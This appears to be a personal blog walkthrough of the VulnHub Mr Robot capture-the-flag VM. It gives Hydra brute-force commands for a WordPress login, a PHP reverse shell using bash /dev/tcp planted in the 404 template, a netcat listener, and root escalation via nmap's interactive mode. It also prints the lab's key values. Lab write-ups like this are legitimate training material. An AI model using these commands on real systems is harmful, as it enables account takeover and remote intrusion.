
VulnHub Mr Robot Hacking Walkthrough 2
- GK
- Mar 22, 2023
- 3 min read
Updated: Apr 22, 2023
Under developement - nearly finished!

Welcome back and this is part 2 where we gain access to the Wordpress admin console, modify some php code and then create a reverse shell into the Mr Robot VM and get the another keys as root.
If you havent yet gone through part 1 here's a link
Part 1 recap
We setup a pentesting network with a dhcp range, and isolated the environment
Scanned the network for the vulnerable machine
Used Nmap to check open ports and scan for vulnerabilities
Accessed the key via robots.txt and downloaded a dictionary file using wget
Tools being used in Part 2: Cat, Hydra, NC, Nmap, Crackstation

So far we have WordPress site and a dictionary file.

Looking at the dictionary file which we grabbed earlier using "wget" the file size is quite big and may take a while scanning.
-rw-r--r-- 1 kali kali 7245381 Nov 13 2015 fsocity.dic
To remove duplicates and reduce the file size to speed scanning up run the following:
cat fsocity.dic | sort -u | uniq > small-fsocity.dic
Finding the login details for the wordpress site
Now we have a smaller file name, let's find a login. For this part we are using Hydra, there is another guide on using BurpSuite and Hydra in more detail to understand some of the context.
hydra -L small-fsocity.dic -p mypassword 10.38.1.111 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:Invalid username" We have found a login name of "Elliot"


Lets see what error we get when trying to login as Elliot.
It now accepts the name but incorrect password.
We can use the error message "The password you entered" to find a valid password using the same technique.
hydra -l elliot -P small-fsocity.dic 10.38.1.111 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:The password you entered"Wahoo, now we have the password

Back to the login page, login with the details above from Hydra.

Now we are logged in we can look at the account setup

Creating a reverse shell to start elevated access
As Elliot is an Admin, lets head over to the Appearance / Editor page and modify the 404 Template to create a reverse shell.
Using this code
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.38.1.110/4444 0>&1'");
?>
It will look like this, the ip address will need to be changed to your Kali machine

Then on the Kali machine open up a Netcat listener to create the reverse shell
nc -lvnp 4444Next step is to run the modified template to run the code, so back to the web browser, enter the following address:
10.38.1.111/404.php
Hey Presto, we have the reverseshell!


I've looked around and found the "key-2-of-3.txt" and "password.raw-md5" in the /home/robot directory:

When running Cat on the txt file the access is denied which is a pain, but we have a md5 hash which looks to contain the password, I use Crackstation to convert and we may use this later.

Creating a root shell

Let's try and get a root shell via SUID binary which may help
find / -perm -4000 2>/dev/nullAfter some research I found out you can run the following command which gives root access:
/usr/local/bin/nmap --interactive
!sh
Then I verified my ID as root and headed to /home/robot where we were earlier and getting access denied on the 2nd key

Let's try again as root:
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
We have the 2nd key and no need for the md5 password hash, and now let's find the 3rd!
After hunting around I looked in /root and found the 3rd key!
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Congratulation all 3 keys discovered!!!
Hope you enjoyed learning with me.
NOTES:

python -c ‘import pty;pty.spawn(“/bin/bash”)’


Comments